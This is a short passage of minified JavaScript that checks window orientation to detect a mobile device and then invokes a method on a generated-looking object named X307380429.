top.window.orientation!="" ? 1:0);}};X307380429.a();}